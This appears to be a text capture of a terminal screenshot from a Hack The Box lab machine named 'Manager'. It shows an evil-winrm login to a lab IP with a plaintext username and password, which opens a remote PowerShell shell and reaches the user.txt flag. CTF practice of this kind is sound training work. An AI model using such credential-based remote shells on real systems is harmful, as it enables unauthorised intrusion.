 root@Brahma: /home/kasyap/kalki/HTB/Manager
kasyap@Brahma: ~/kalki/HTB/Manager ×
root@Brahma: /home/kasyap/kalki/HTB/Manager
┌──(root㉿Brahma)-[/home/kasyap/kalki/HTB/Manager]
└─# evil-winrm -i 10.129.220.106 -u raven -p 'R4v3nBe5tD3veloP3r!123'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Raven\Desktop> dir
Directory: C:\Users\Raven\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 3/13/2024 11:58 AM 34 user.txt